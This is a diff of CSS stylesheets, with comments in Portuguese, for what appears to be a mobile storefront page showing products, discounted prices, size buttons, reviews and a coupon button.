-    color: #333;
-}
-
-.price-tag {
-    background-color: #FF69B4;
-    color: white;
-    padding: 5px 10px;
-    position: absolute;
-    bottom: -10px;
-    right: 10px;
-    border-radius: 50%;
-    font-size: 16px;
-}
-
-.bracelet-item:hover {
-    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
-}
-
-
-.footer {
-    position: relative;
-    width: 100%;
-    margin-bottom: -15px;
-    background-color: #E8F1FF;
-    padding-bottom: 2px;
-}
-
-.dinheiro2 {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    margin-left: 5%;
-    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
-    margin-bottom: 15px;
-    font-family: 'GellixMedium';
-}
-
-.old {
-    text-decoration: line-through;
-    font-family: 'GellixRegular';
-    font-size: 14px;
-    color: #b80000;
-}
-
-.new {
-    font-family: 'GellixSemiBold';
-    padding: 3px 10px 3px 10px;
-    border-radius: 15px;
-    text-align: center;
-    font-size: 20px;
-}
-
-.nome {
-    font-family: 'GellixMedium';
-    text-align: center;
-    padding-left: 5px;
-    padding-right: 5px;
-}
-
-.title {
-    font-family: 'GellixMedium';
-    text-align: center;
-    font-size: 22px;
-    margin-left: 5%;
-    margin-right: 5%;
-    color: rgb(37, 37, 37);
-}
-
-.title3 {
-    font-family: 'GellixMedium';
-    text-align: center;
-    font-size: 32px;
-    margin-left: 5%;
-    margin-right: 5%;
-    margin-top: 10px;
-    margin-bottom: 15px;
-    color: #0D3BDD;
-}
-
-.title4 {
-    font-family: 'GellixRegular';
-    text-align: center;
-    font-size: 16px;
-    margin-left: 5%;
-    margin-right: 5%;
-    margin-bottom: 15px;
-    margin-bottom: -10px;
-    color: #ff7676;
-    text-decoration: line-through;
-}
-
-.subtitle {
-    text-align: center;
-    font-size: 18px;
-    margin-left: 2%;
-    margin-bottom: 10px;
-    color: rgb(37, 37, 37);
-    font-family: 'GellixRegular';
-}
-
-.code {
-    font-family: 'GellixRegular';
-    text-align: center;
-    font-size: 14px;
-    margin-left: 10%;
-    margin-right: 10%;
-    color: rgb(128, 128, 128);
-    margin-top: -15px;
-}
-
-.sizes {
-    display: flex;
-    flex-wrap: wrap;
-    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
-    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
-    margin: auto; /* Centraliza o contêiner na página */
-}
-
-.size-btn {
-    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
-    margin: 5px; /* Mantém uma margem entre os botões */
-    background-color: #ffffff;
-    border: 2px solid #ddd;
-    color: #171717;
-    cursor: pointer;
-    transition: background-color 0.3s, border-color 0.3s;
-    border-radius: 15px;
-    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
-    text-align: center; /* Centraliza o texto dentro do botão */
-    font-family: 'GellixMedium';
-}
-
-.size-btn:hover, .size-btn.active {
-    background-color: #fff8f4;
-    border-color: #FEEDE4;
-}
-
-.resgatar {
-    width: auto;
-    padding-left: 20px;
-    padding-right: 20px;
-    height: 45px;
-    background-color: black;
-    color: white;
-    display: block;
-    margin: 0 auto;
-    border: none;
-    font-family: 'GellixRegular';
-    font-size: 17px;
-    margin-top: 30px;
-}
-
-.divisoria {
-    width: 90%;
-    left: 2.5%;
-    right: 2.5%;
-    display: flex;
-    margin: 0 auto;
-    margin-top: 30px;
-    border-top: 1px solid rgb(136, 136, 136);
-}
-
-.divisoria2 {
-    width: 90%;
-    border-top: 1px solid rgb(85, 85, 85);
-    left: 2.5%;
-    right: 2.5%;
-    display: flex;
-    margin: 0 auto;
-    margin-top: 20px;
-}
-
-.text2 {
-    font-family: 'GellixRegular';
-    color: rgb(137, 137, 137);
-    margin-left: 5%;
-    margin-right: 5%;
-    border: 1px solid rgb(160, 160, 160);
-    padding: 10px;
-    border-radius: 0px 10px 10px 10px;
-    font-size: 15px;
-}
-
-.title2 {
-    font-family: 'GellixRegular';
-    color: white;
-    font-size: 16px;
-    background-color: rgb(188, 188, 188);
-    padding: 10px;
-    border-radius: 10px 10px 0px 0px;
-    margin-bottom: -15px;
-}
-
-
-
-.button-container {
-    width: 90%;
-    max-width: 600px;
-    display: flex;
-    margin: 0 auto;
-}
-
-.styled-button {
-    width: 100%;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    padding: 20px;
-    background-color: #64c45b;
-    border: none;
-    border-radius: 15px;
-    color: white;
-    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
-    cursor: pointer;
-    transition: background-color 0.3s, box-shadow 0.3s;
-}
-
-.styled-button:hover {
-    background-color: #57b84e;
-    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
-}
-
-.button-text {
-    display: flex;
-    flex-direction: column;
-    align-items: flex-start;
-}
-
-.button-title {
-    font-size: 1.3rem;
-    font-weight: bold;
-    font-family: 'GellixSemiBold';
-}
-
-.button-subtitle {
-    font-size: 1rem;
-    margin-top: 5px;
-    font-family: 'GellixRegular';
-}
-
-.button-icon {
-    font-size: 1.5rem;
-}
-
-
-.main-image {
-    width: 100%;
-    display: block;
-}
-
-.desc-image {
-    width: 80%;
-    border-radius: 10px;
-    margin: 0 auto;
-    display: flex;
-    margin-top: 20px;
-}
-
-.pag-image {
-    width: 90%;
-    margin: 0 auto;
-    display: flex;
-}
-
-.pag-image2 {
-    width: 100%;
-    margin: 0 auto;
-    display: flex;
-}
-
-.thumbnails {
-    display: flex;
-    justify-content: center;
-    gap: 10px;
-    margin-bottom: 20px;
-}
-
-.thumbnails img {
-    width: 20%;
-    cursor: pointer;
-    opacity: 0.6;
-}
-
-.thumbnails img:hover {
-    opacity: 1;
-}
-
-.sizes {
-    list-style: none;
-    padding: 0;
-}
-
-.sizes li {
-    display: inline-block;
-    margin-right: 10px;
-    background: #ddd;
-    padding: 5px 10px;
-    cursor: pointer;
-}
-
-
-.product-item {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    border: 1px solid #e0e0e0;
-    border-radius: 8px;
-    padding: 10px;
-    margin: 10px;
-    cursor: pointer;
-    transition: box-shadow 0.3s;
-}
-
-.product-item:hover {
-    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
-}
-
-.product-image {
-    border-radius: 8px;
-    height: 130px;
-    width: auto;
-    display: block;
-    background-color: transparent;
-}
-
-.product-info {
-    width: 100%;
-    padding: 10px;
-    text-align: left;
-}
-
-.product-info2 {
-    padding: 10px;
-    text-align: left;
-    margin-left: 3%;
-}
-
-.offer-tag {
-    background-color: #1976d2;
-    color: white;
-    border-radius: 5px;
-    font-size: 13px;
-    padding: 3px 10px;
-    display: inline-block;
-    font-family: 'GellixMedium';
-}
-
-.offer-tag2 {
-    background-color: #1976d2;
-    color: white;
-    border-radius: 5px;
-    font-size: 15px;
-    padding: 3px 10px;
-    display: inline-block;
-    font-family: 'GellixMedium';
-}
-
-.old-price {
-    text-decoration: line-through;
-    color: #999;
-    font-size: 14px;
-    padding-top:15px;
-    font-family: 'GellixRegular';
-}
-
-.old-price2 {
-    text-decoration: line-through;
-    color: #999;
-    font-size: 18px;
-    padding-top:15px;
-    font-family: 'GellixRegular';
-}
-
-.new-price {
-    font-size: 22px;
-    color: #333;
-    font-family: 'GellixSemiBold';
-}
-.new-price2 {
-    font-size: 32px;
-    color: #333;
-    font-family: 'GellixSemiBold';
-}
-
-.discount {
-    color: #4caf50;
-    font-size: 14px;
-    padding-left: 5px;
-    font-family: 'GellixMedium';
-}
-
-.discount2 {
-    color: #4caf50;
-    font-size: 18px;
-    padding-left: 10px;
-    font-family: 'GellixRegular';
-}
-
-.installments {
-    font-size: 14px;
-    color: #333;
-}
-
-.free-shipping-container {
-    display: flex;
-    align-items: center; /* Centraliza verticalmente */
-}
-
-.free-shipping {
-    font-size: 14px;
-    color: #4caf50;
-    display: flex;
-    padding-top: 3px;
-    align-items: center; /* Centraliza verticalmente */
-}
-
-.free-shipping2 {
-    font-size: 18px;
-    color: #4caf50;
-    display: flex;
-    align-items: center; /* Centraliza verticalmente */
-    margin-top: 10px;
-}
-
-.material-symbols-outlined {
-    font-size: 14px;
-    margin: 0 2px; /* Espaamento entre o texto e o ícone */
-}
-
-.full-icon {
-    background-color: #4caf50;
-    color: white;
-    border-radius: 4px;
-    padding: 2px 4px;
-    margin-left: 4px;
-}
-
-.product-name {
-    font-size: 16px;
-    color: #333;
-    font-family: 'GellixRegular';
-    margin-top: 10px;
-    padding-right: 10%;
-}
-
-.pergunta-botao {
-    width: 90%;
-    background-color: #0169EB;
-    display: block;
-    margin: 0 auto;
-    border: none;
-    height: 50px;
-    border-radius: 5px;
-    color: white;
-    font-size: 16px;
-    font-family: 'GellixMedium';
-    margin-top: 15px
-}
-
-
-
-
-
-
-.product-info-container {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    max-width: 100%;
-    padding: 10px;
-    box-sizing: border-box;
-}
-
-.product-info-custom {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    width: 100%;
-    max-width: 100%;
-}
-
-.product-status-custom {
-    padding-left: 3%;
-}
-
-.product-condition-custom {
-    font-size: 14px;
-    color: grey;
-    margin-right: 10px;
-}
-
-.product-sold-custom {
-    font-size: 14px;
-    color: grey;
-    margin-right: 10px;
-}
-
-.product-rating-container {
-    display: flex;
-    align-items: center;
-}
-
-.product-rating-custom {
-    font-size: 14px;
-    color: #000;
-    margin-right: 5px;
-}
-
-.stars-container {
-    display: flex;
-    margin-right: 5px;
-}
-
-.material-symbols-outlined {
-    font-size: 14px;
-    color: blue;
-}
-
-.product-rating-count-custom {
-    font-size: 14px;
-    color: grey;
-}
-
-
-
-
-
-
-
-
-.info-container {
-    display: flex;
-    flex-direction: column;
-    gap: 10px;
-    font-family: Arial, sans-serif;
-    color: #666;
-    font-size: 14px;
-    padding-left: 5%;
-    padding-right: 5%;
-    padding-top: 20px;
-}
-
-.info-item {
-    display: flex;
-    align-items: center;
-    padding-top: 10px;
-}
-
-.material-symbols-outlined {
-    font-size: 24px;
-    color: #666;
-    margin-right: 10px;
-}
-
-.info-text a {
-    color: #0077cc;
-    text-decoration: none;
-}
-
-.info-text a:hover {
-    text-decoration: underline;
-}
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-.button-container {
-    display: flex;
-    gap: 10px;
-    align-items: center;
-    padding-top: 30px;
-}
-
-.action-button {
-    display: flex;
-    align-items: center;
-    border: none;
-    background: none;
-    color: #007bff;
-    font-size: 14px;
-    cursor: pointer;
-    font-family: 'GellixMedium';
-}
-
-.action-button .material-symbols-outlined {
-    margin-right: 8px;
-    font-size: 24px;
-}
-
-#favoriteButton.active .material-symbols-outlined {
-    color: red;
-}
-
-#favoriteButton .material-symbols-outlined {
-    transition: color 0.3s;
-}
-
-.notification {
-    position: fixed;
-    bottom: 20px;
-    left: 50%;
-    transform: translateX(-50%);
-    background-color: #333;
-    color: white;
-    padding: 10px 20px;
-    border-radius: 5px;
-    opacity: 0;
-    transition: opacity 0.5s;
-    z-index: 1000;
-    width: 55%;
-    text-align: center;
-}
-
-.notification.show {
-    opacity: 1;
-}
-
-.hidden {
-    display: none;
-}
-
-
-
-
-
-
-
-
-
-
-
-
-.comment-container {
-    width: 100%;
-    margin: auto;
-}
-
-.comment {
-    border-radius: 10px;
-    padding: 20px;
-    margin-bottom: 20px;
-}
-
-.header {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-}
-
-.stars {
-    color: #007bff;
-    margin-right: -5px;
-
-}
-
-.stars .material-symbols-outlined {
-    font-size: 24px;
-}
-
-.date {
-    color: #888;
-    font-size: 14px;
-    font-family: 'GellixRegular';
-}
-
-.images {
-    display: flex;
-    margin-top: 10px;
-    gap: 10px;
-}
-
-.images img {
-    width: 125px;
-    height: 100px;
-    border-radius: 10px;
-    object-fit: cover;
-}
-
-p {
-    margin: 10px 0;
-    line-height: 1.5;
-}
-
-.actions {
-    display: flex;
-    align-items: center;
-    gap: 10px;
-    margin-top: 10px;
-}
-
-.like-button, .dislike-button {
-    background: #fff;
-    border: 1px solid #ccc;
-    border-radius: 20px;
-    padding: 5px 10px;
-    display: flex;
-    align-items: center;
-    cursor: pointer;
-    font-size: 14px;
-    color: #333;
-}
-
-.like-button .material-symbols-outlined, .dislike-button .material-symbols-outlined {
-    font-size: 20px;
-    margin-right: 5px;
-}
-
-.like-button .count {
-    margin-left: 5px;
-}
-
-.like-button.active {
-    background: #007bff;
-    color: #fff;
-}
-
-.dislike-button.active {
-    background: #ff5252;
-    color: #fff;
-}
-
-.like-button:hover {
-    background: #007bff;
-}
-
-.dislike-button:hover {
-    background: #ff5252;
-}
-
-
-.promocao {
-    width: 90%; margin: 0 auto;
-    display: block;
-    margin-top: 30px;
-    border-radius: 10px;
-    padding-bottom: 20px;
-    padding-top: 1px;
-    background-color: rgb(240, 239, 239);
-    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
-}
-
-.promotitle {
-    margin-left: 5%;
-    font-family: 'GellixSemiBold';
-    font-size: 22px;
-    text-align: center;
-    margin-bottom: -10px;
+body {
+    background-color: #ffffff;
+    margin: 0;
+    padding: 0;
+    font-family: Arial, sans-serif;
+}
+
+.navbar {
+    display: flex;
+    justify-content: space-between;
+    /* Garante que os itens estejam nos extremos e no centro */
+    align-items: center;
+    /* Centraliza verticalmente os itens */
+    background-color: #ffffff;
+    /* Cor de fundo do navbar */
+    padding-left: 10px;
+}
+
+.menu-icon,
+.logo-right,
+.logo-central {
+    flex-grow: 0;
+    /* Não permite que os itens cresçam */
+    flex-shrink: 0;
+    /* Não permite que os itens encolham */
+}
+
+.menu-icon,
+.logo-right {
+    margin: 0;
+    /* Remove margens para que fiquem nos extremos */
+}
+
+.logo-central {
+    flex-grow: 1;
+    /* Permite que a logo central cresça e ocupe todo o espaço restante */
+    text-align: center;
+    /* Centraliza a logo no espaço disponível */
+}
+
+.material-symbols-outlined {
+    font-size: 24px;
+    /* Ajuste o tamanho do ícone conforme necessário */
+}
+
+.material-symbols-outlined2 {
+    font-size: 30px;
+    /* Ajuste o tamanho do ícone conforme necessário */
+}
+
+.logo-central img,
+.logo-right img {
+    height: 2vh;
+    /* Ajuste a altura conforme necessário */
+}
+
+
+
+
+.material-symbols-outlined {
+    font-variation-settings:
+        'FILL' 0,
+        'wght' 400,
+        'GRAD' 0,
+        'opsz' 24
+}
+
+
+.bracelet-grid {
+    display: flex;
+    flex-wrap: wrap;
+    justify-content: space-around;
+    padding: 5px;
+    padding-top: 20px;
+}
+
+.bracelet-item {
+    width: 44%;
+    margin: 10px;
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+    text-align: center;
+    position: relative;
+    border-radius: 10px;
+}
+
+.bracelet-item img {
+    width: 100%;
+    height: auto;
+}
+
+.bracelet-item p {
+    margin: 10px 0;
+    color: #333;
+}
+
+.price-tag {
+    background-color: #FF69B4;
+    color: white;
+    padding: 5px 10px;
+    position: absolute;
+    bottom: -10px;
+    right: 10px;
+    border-radius: 50%;
+    font-size: 16px;
+}
+
+.bracelet-item:hover {
+    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
+}
+
+
+.footer {
+    position: relative;
+    width: 100%;
+    margin-bottom: -15px;
+    background-color: #E8F1FF;
+    padding-bottom: 2px;
+}
+
+.dinheiro2 {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-left: 5%;
+    margin-right: 5%;
+    /* Adicione margem à direita para que o ">" não fique colado na borda */
+    margin-bottom: 15px;
+    font-family: 'GellixMedium';
+}
+
+.old {
+    text-decoration: line-through;
+    font-family: 'GellixRegular';
+    font-size: 14px;
+    color: #b80000;
+}
+
+.new {
+    font-family: 'GellixSemiBold';
+    padding: 3px 10px 3px 10px;
+    border-radius: 15px;
+    text-align: center;
+    font-size: 20px;
+}
+
+.nome {
+    font-family: 'GellixMedium';
+    text-align: center;
+    padding-left: 5px;
+    padding-right: 5px;
+}
+
+.title {
+    font-family: 'GellixMedium';
+    text-align: center;
+    font-size: 22px;
+    margin-left: 5%;
+    margin-right: 5%;
+    color: rgb(37, 37, 37);
+}
+
+.title3 {
+    font-family: 'GellixMedium';
+    text-align: center;
+    font-size: 32px;
+    margin-left: 5%;
+    margin-right: 5%;
+    margin-top: 10px;
+    margin-bottom: 15px;
+    color: #0D3BDD;
+}
+
+.title4 {
+    font-family: 'GellixRegular';
+    text-align: center;
+    font-size: 16px;
+    margin-left: 5%;
+    margin-right: 5%;
+    margin-bottom: 15px;
+    margin-bottom: -10px;
+    color: #ff7676;
+    text-decoration: line-through;
+}
+
+.subtitle {
+    text-align: center;
+    font-size: 18px;
+    margin-left: 2%;
+    margin-bottom: 10px;
+    color: rgb(37, 37, 37);
+    font-family: 'GellixRegular';
+}
+
+.coupon-btn {
+    display: inline-flex;
+    /* align-items: center; */
+    /* justify-content: center; */
+    margin-bottom: 2rem;
+    padding: 10px 20px;
+    font-size: 16px;
+    font-weight: bold;
+    color: #417f39; /* Cor do texto e borda (tom de vermelho alaranjado) */
+    background-color: rgba(148, 237, 136, 0.2); /* Fundo com opacidade de 20% */
+    border: 2px dashed #417f39; /* Borda dashed da mesma cor do texto */
+    border-radius: 8px;
+    cursor: pointer;
+    transition: all 0.3s ease; /* Animação suave */
+  }
+  
+  .coupon-btn i {
+    margin-right: 8px; /* Espaço entre o ícone e o texto */
+  }
+  #copyMessage {
+    margin-top: 10px;
+    font-size: 14px;
+  }
+  
+  .coupon-btn:hover {
+    background-color: rgba(148, 237, 136, 0.3); /* Fundo um pouco mais opaco ao hover */
+    border: 2px solid #417f39;
+    /* transform: scale(1.05); Leve efeito de zoom ao passar o mouse */
+    border: transparent;
+}
+
+.coupon-btn:active {
+    border: transparent;
+    color:#fff;
+    background-color: rgb(81, 196, 66); /* Fundo um pouco mais opaco ao hover */
+    /* transform: scale(0.98); Efeito de "pressionado" ao clicar */
+  }
+
+.code {
+    font-family: 'GellixRegular';
+    text-align: center;
+    font-size: 14px;
+    margin-left: 10%;
+    margin-right: 10%;
+    color: rgb(128, 128, 128);
+    margin-top: -15px;
+}
+
+.sizes {
+    display: flex;
+    flex-wrap: wrap;
+    justify-content: space-around;
+    /* Centraliza os botões e mantém espaço entre eles */
+    max-width: 500px;
+    /* Largura máxima do contêiner para alinhar os botões corretamente */
+    margin: auto;
+    /* Centraliza o contêiner na página */
+}
+
+.size-btn {
+    padding: 10px 10px;
+    /* Ajusta o padding para melhorar a apresentação */
+    margin: 5px;
+    /* Mantém uma margem entre os botões */
+    background-color: #ffffff;
+    border: 2px solid #ddd;
+    color: #171717;
+    cursor: pointer;
+    transition: background-color 0.3s, border-color 0.3s;
+    border-radius: 15px;
+    flex-basis: calc(20% - 10px);
+    /* Calcula a largura de cada botão menos a margem */
+    text-align: center;
+    /* Centraliza o texto dentro do botão */
+    font-family: 'GellixMedium';
+}
+
+.size-btn:hover,
+.size-btn.active {
+    background-color: #fff8f4;
+    border-color: #FEEDE4;
+}
+
+.resgatar {
+    width: auto;
+    padding-left: 20px;
+    padding-right: 20px;
+    height: 45px;
+    background-color: black;
+    color: white;
+    display: block;
+    margin: 0 auto;
+    border: none;
+    font-family: 'GellixRegular';
+    font-size: 17px;
+    margin-top: 30px;
+}
+
+.divisoria {
+    width: 90%;
+    left: 2.5%;
+    right: 2.5%;
+    display: flex;
+    margin: 0 auto;
+    margin-top: 30px;
+    border-top: 1px solid rgb(136, 136, 136);
+}
+
+.divisoria2 {
+    width: 90%;
+    border-top: 1px solid rgb(85, 85, 85);
+    left: 2.5%;
+    right: 2.5%;
+    display: flex;
+    margin: 0 auto;
+    margin-top: 20px;
+}
+
+.text2 {
+    font-family: 'GellixRegular';
+    color: rgb(137, 137, 137);
+    margin-left: 5%;
+    margin-right: 5%;
+    border: 1px solid rgb(160, 160, 160);
+    padding: 10px;
+    border-radius: 0px 10px 10px 10px;
+    font-size: 15px;
+}
+
+.title2 {
+    font-family: 'GellixRegular';
+    color: white;
+    font-size: 16px;
+    background-color: rgb(188, 188, 188);
+    padding: 10px;
+    border-radius: 10px 10px 0px 0px;
+    margin-bottom: -15px;
+}
+
+
+
+.button-container {
+    width: 90%;
+    max-width: 600px;
+    display: flex;
+    margin: 0 auto;
+}
+
+.styled-button {
+    width: 100%;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding: 20px;
+    background-color: #64c45b;
+    border: none;
+    border-radius: 15px;
+    color: white;
+    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
+    cursor: pointer;
+    transition: background-color 0.3s, box-shadow 0.3s;
+}
+
+.styled-button:hover {
+    background-color: #57b84e;
+    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
+}
+
+.button-text {
+    display: flex;
+    flex-direction: column;
+    align-items: flex-start;
+}
+
+.button-title {
+    font-size: 1.3rem;
+    font-weight: bold;
+    font-family: 'GellixSemiBold';
+}
+
+.button-subtitle {
+    font-size: 1rem;
+    margin-top: 5px;
+    font-family: 'GellixRegular';
+}
+
+.button-icon {
+    font-size: 1.5rem;
+}
+
+
+.main-image {
+    width: 100%;
+    display: block;
+}
+
+.desc-image {
+    width: 80%;
+    border-radius: 10px;
+    margin: 0 auto;
+    display: flex;
+    margin-top: 20px;
+}
+
+.pag-image {
+    width: 90%;
+    margin: 0 auto;
+    display: flex;
+}
+
+.pag-image2 {
+    width: 100%;
+    margin: 0 auto;
+    display: flex;
+}
+
+.thumbnails {
+    display: flex;
+    justify-content: center;
+    gap: 10px;
+    margin-bottom: 20px;
+}
+
+.thumbnails img {
+    width: 20%;
+    cursor: pointer;
+    opacity: 0.6;
+}
+
+.thumbnails img:hover {
+    opacity: 1;
+}
+
+.sizes {
+    list-style: none;
+    padding: 0;
+}
+
+.sizes li {
+    display: inline-block;
+    margin-right: 10px;
+    background: #ddd;
+    padding: 5px 10px;
+    cursor: pointer;
+}
+
+
+.product-item {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    border: 1px solid #e0e0e0;
+    border-radius: 8px;
+    padding: 10px;
+    margin: 10px;
+    cursor: pointer;
+    transition: box-shadow 0.3s;
+}
+
+.product-item:hover {
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+}
+
+.product-image {
+    border-radius: 8px;
+    height: 130px;
+    width: auto;
+    display: block;
+    background-color: transparent;
+}
+
+.product-info {
+    width: 100%;
+    padding: 10px;
+    text-align: left;
+}
+
+.product-info2 {
+    padding: 10px;
+    text-align: left;
+    margin-left: 3%;
+}
+
+.offer-tag {
+    background-color: #1976d2;
+    color: white;
+    border-radius: 5px;
+    font-size: 13px;
+    padding: 3px 10px;
+    display: inline-block;
+    font-family: 'GellixMedium';
+}
+
+.offer-tag2 {
+    background-color: #1976d2;
+    color: white;
+    border-radius: 5px;
+    font-size: 15px;
+    padding: 3px 10px;
+    display: inline-block;
+    font-family: 'GellixMedium';
+}
+
+.old-price {
+    display: flex;
+    text-decoration: line-through;
+    color: #999;
+    font-size: 14px;
+    padding-top: 15px;
+    font-family: 'GellixRegular';
+}
+
+.old-price2 {
+    text-decoration: line-through;
+    color: #999;
+    font-size: 18px;
+    padding-top: 15px;
+    font-family: 'GellixRegular';
+}
+
+
+.new-price {
+    font-size: 22px;
+    color: #333;
+    font-family: 'GellixSemiBold';
+}
+
+.new-price2 {
+    font-size: 32px;
+    color: #333;
+    font-family: 'GellixSemiBold';
+}
+
+.discount {
+    color: #4caf50;
+    font-size: 14px;
+    padding-left: 5px;
+    font-family: 'GellixMedium';
+}
+
+.discount2 {
+    color: #4caf50;
+    font-size: 18px;
+    padding-left: 10px;
+    font-family: 'GellixRegular';
+}
+
+.installments {
+    font-size: 14px;
+    color: #333;
+}
+
+.free-shipping-container {
+    display: flex;
+    align-items: center;
+    /* Centraliza verticalmente */
+}
+
+.free-shipping {
+    font-size: 14px;
+    color: #4caf50;
+    display: flex;
+    padding-top: 3px;
+    align-items: center;
+    /* Centraliza verticalmente */
+}
+
+.free-shipping2 {
+    font-size: 18px;
+    color: #4caf50;
+    display: flex;
+    align-items: center;
+    /* Centraliza verticalmente */
+    margin-top: 10px;
+}
+
+.material-symbols-outlined {
+    font-size: 14px;
+    margin: 0 2px;
+    /* Espaamento entre o texto e o ícone */
+}
+
+.full-icon {
+    background-color: #4caf50;
+    color: white;
+    border-radius: 4px;
+    padding: 2px 4px;
+    margin-left: 4px;
+}
+
+.product-name {
+    font-size: 16px;
+    color: #333;
+    font-family: 'GellixRegular';
+    margin-top: 10px;
+    padding-right: 10%;
+}
+
+.pergunta-botao {
+    width: 90%;
+    background-color: #0169EB;
+    display: block;
+    margin: 0 auto;
+    border: none;
+    height: 50px;
+    border-radius: 5px;
+    color: white;
+    font-size: 16px;
+    font-family: 'GellixMedium';
+    margin-top: 15px
+}
+
+
+
+
+
+
+.product-info-container {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    max-width: 100%;
+    padding: 10px;
+    box-sizing: border-box;
+}
+
+.product-info-custom {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    width: 100%;
+    max-width: 100%;
+}
+
+.product-status-custom {
+    padding-left: 3%;
+}
+
+.product-condition-custom {
+    font-size: 14px;
+    color: grey;
+    margin-right: 10px;
+}
+
+.product-sold-custom {
+    font-size: 14px;
+    color: grey;
+    margin-right: 10px;
+}
+
+.product-rating-container {
+    display: flex;
+    align-items: center;
+}
+
+.product-rating-custom {
+    font-size: 14px;
+    color: #000;
+    margin-right: 5px;
+}
+
+.stars-container {
+    display: flex;
+    margin-right: 5px;
+}
+
+.material-symbols-outlined {
+    font-size: 14px;
+    color: blue;
+}
+
+.product-rating-count-custom {
+    font-size: 14px;
+    color: grey;
+}
+
+
+
+
+
+
+
+
+.info-container {
+    display: flex;
+    flex-direction: column;
+    gap: 10px;
+    font-family: Arial, sans-serif;
+    color: #666;
+    font-size: 14px;
+    padding-left: 5%;
+    padding-right: 5%;
+    padding-top: 20px;
+}
+
+.info-item {
+    display: flex;
+    align-items: center;
+    padding-top: 10px;
+}
+
+.material-symbols-outlined {
+    font-size: 24px;
+    color: #666;
+    margin-right: 10px;
+}
+
+.info-text a {
+    color: #0077cc;
+    text-decoration: none;
+}
+
+.info-text a:hover {
+    text-decoration: underline;
+}
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+.button-container {
+    display: flex;
+    gap: 10px;
+    align-items: center;
+    padding-top: 30px;
+}
+
+.action-button {
+    display: flex;
+    align-items: center;
+    border: none;
+    background: none;
+    color: #007bff;
+    font-size: 14px;
+    cursor: pointer;
+    font-family: 'GellixMedium';
+}
+
+.action-button .material-symbols-outlined {
+    margin-right: 8px;
+    font-size: 24px;
+}
+
+#favoriteButton.active .material-symbols-outlined {
+    color: red;
+}
+
+#favoriteButton .material-symbols-outlined {
+    transition: color 0.3s;
+}
+
+.notification {
+    position: fixed;
+    bottom: 20px;
+    left: 50%;
+    transform: translateX(-50%);
+    background-color: #333;
+    color: white;
+    padding: 10px 20px;
+    border-radius: 5px;
+    opacity: 0;
+    transition: opacity 0.5s;
+    z-index: 1000;
+    width: 55%;
+    text-align: center;
+}
+
+.notification.show {
+    opacity: 1;
+}
+
+.hidden {
+    display: none;
+}
+
+
+
+
+
+
+
+
+
+
+
+
+.comment-container {
+    width: 100%;
+    margin: auto;
+}
+
+.comment {
+    border-radius: 10px;
+    padding: 20px;
+    margin-bottom: 20px;
+}
+
+.header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.stars {
+    color: #007bff;
+    margin-right: -5px;
+
+}
+
+.stars .material-symbols-outlined {
+    font-size: 24px;
+}
+
+.date {
+    color: #888;
+    font-size: 14px;
+    font-family: 'GellixRegular';
+}
+
+.images {
+    display: flex;
+    margin-top: 10px;
+    gap: 10px;
+}
+
+.images img {
+    width: 125px;
+    height: 100px;
+    border-radius: 10px;
+    object-fit: cover;
+}
+
+p {
+    margin: 10px 0;
+    line-height: 1.5;
+}
+
+.actions {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    margin-top: 10px;
+}
+
+.like-button,
+.dislike-button {
+    background: #fff;
+    border: 1px solid #ccc;
+    border-radius: 20px;
+    padding: 5px 10px;
+    display: flex;
+    align-items: center;
+    cursor: pointer;
+    font-size: 14px;
+    color: #333;
+}
+
+.like-button .material-symbols-outlined,
+.dislike-button .material-symbols-outlined {
+    font-size: 20px;
+    margin-right: 5px;
+}
+
+.like-button .count {
+    margin-left: 5px;
+}
+
+.like-button.active {
+    background: #007bff;
+    color: #fff;
+}
+
+.dislike-button.active {
+    background: #ff5252;
+    color: #fff;
+}
+
+.like-button:hover {
+    background: #007bff;
+}
+
+.dislike-button:hover {
+    background: #ff5252;
+}
+
+
+.promocao {
+    width: 90%;
+    margin: 0 auto;
+    display: block;
+    margin-top: 30px;
+    border-radius: 10px;
+    padding-bottom: 20px;
+    padding-top: 1px;
+    background-color: rgb(240, 239, 239);
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+}
+
+.promotitle {
+    margin-left: 5%;
+    font-family: 'GellixSemiBold';
+    font-size: 22px;
+    text-align: center;
+    margin-bottom: -10px;
 }--- a/css/styles2.css
+++ b/css/styles2.css
@@ -1,125 +1,125 @@
-body {
-    background-color: #ffffff;
-    margin: 0;
-    padding: 0;
-    font-family: Arial, sans-serif;
-  }
-  
-.navbar {
-    display: flex;
-    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
-    align-items: center; /* Centraliza verticalmente os itens */
-    background-color: #FFE600; /* Cor de fundo do navbar */
-    padding-bottom: 10px;
-    padding-left: 10px;
-}
-
-.menu-icon, .logo-right, .logo-central {
-    flex-grow: 0; /* Não permite que os itens cresçam */
-    flex-shrink: 0; /* Não permite que os itens encolham */
-}
-
-.menu-icon, .logo-right {
